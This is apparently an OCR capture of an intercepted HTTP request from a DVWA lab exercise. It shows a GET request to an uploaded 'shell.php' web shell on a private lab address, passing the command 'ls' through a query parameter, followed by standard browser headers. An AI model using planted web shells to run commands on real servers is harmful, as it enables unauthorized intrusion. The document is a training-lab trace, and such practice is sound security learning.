 Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.32.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7